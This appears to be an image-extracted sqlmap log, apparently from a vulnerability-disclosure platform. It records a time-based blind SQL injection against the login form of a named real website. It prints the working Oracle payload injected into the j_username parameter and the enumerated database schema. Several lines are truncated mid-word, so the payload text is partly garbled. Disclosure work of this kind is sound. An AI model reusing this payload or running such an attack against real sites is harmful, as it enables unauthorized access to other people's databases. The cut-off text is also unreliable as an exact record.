 [14:34:00] [INFO] resuming back-end DBMS 'oracle'
[14:34:01] [INFO] testing connection to the target URL
[14:34:01] [INFO] heuristics detected web page charset 'ascii'
sqlmap got a 302 redirect to 'http://www.iecsh.com/cn/vip/../login_fail.jsp
you want to follow? [Y/n]
redirect is a result of a POST request. Do you want to resend original POST
to a new location? [Y/n]
sqlmap identified the following injection points with a total of 0 HTTP(s)
sts:
---
Place: POST
Parameter: j_username
Type: AND/OR time-based blind
Title: Oracle AND time-based blind
Payload: j_username=admin' AND 7758=DBMS_PIPE.RECEIVE_MESSAGE(CHR(106)|
102)||CHR(118)||CHR(74),5) AND 'lazE'='lazE&j_password=admin&x=13&y=4
---
[14:34:02] [INFO] the back-end DBMS is Oracle
back-end DBMS: Oracle
[14:34:02] [INFO] fetching current database
[14:34:02] [INFO] resumed: DESIGNER
[14:34:02] [WARNING] on Oracle you'll need to use schema names for enumerat
s the counterpart to database names on other DBMSes
current schema (equivalent to database on Oracle): 'DESIGNER'
[14:34:02] [INFO] fetched data logged to text files under 'C:\Documents and
ings\Administrator\.sqlmap\output\www.iecsh.com'
[*] shutting down at 14:34:02
补天平台